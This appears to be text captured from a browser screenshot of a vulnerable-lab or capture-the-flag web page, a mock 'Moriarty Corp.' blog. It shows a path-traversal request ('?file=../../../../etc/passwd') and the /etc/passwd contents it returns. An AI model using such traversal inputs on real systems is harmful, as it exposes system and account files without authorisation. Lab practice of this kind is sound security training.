 192.168.124.14/?file=../../../../etc/passwd
移动设备上的书签
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100:101:apache:/var/www:/sbin/nologin